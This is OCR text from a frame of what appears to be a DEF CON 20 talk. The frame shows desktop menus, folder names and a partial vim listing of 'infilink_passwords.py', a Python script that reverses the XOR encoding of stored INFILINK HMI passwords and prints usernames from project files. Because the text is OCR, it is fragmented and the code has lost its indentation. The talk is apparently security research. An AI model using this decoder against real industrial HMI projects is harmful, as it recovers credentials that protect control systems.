 iTerm Shell Edit View Profiles Toolbelt Window Help
Sun 1:31 PM
XP SP3 HMI
C:\Program Files\INFILINK\Demo_Projects\INFILINK Demo
File Edit View Favorites Tools Help
2. vim
#!/usr/bin/python
# decode Infilink passwords
import sys
def decode_password(enc):
dec = ''
i = 0
for c in enc:
dec += chr(ord(c)^(0x30+i))
i += 1
return dec
fp = open(sys.argv[1],'rb')
data = fp.read()
fp.close()
while True:
index = data.find('\x20\x03\x00\x00\x01\x00')+6
if index == 5:
break
username_length = ord(data[index])
index += 5
username = data[index:index+username_length*2]
print 'Username: %s' % (username)
"infilink_passwords.py" [noeol] 42L, 999C
Blackhat DVD
Crystal Phone Pics
DC20 DVD
Defcon20_McGrew
Dissertation
HMI
Defcon
catslol
bh_dc_notes.txt
project.hmi
DEF CON
XX
DEF CON
DEF CON